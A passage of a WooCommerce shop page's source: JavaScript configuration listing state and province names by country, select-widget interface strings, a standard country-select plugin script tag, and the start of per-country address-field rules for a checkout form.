Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last 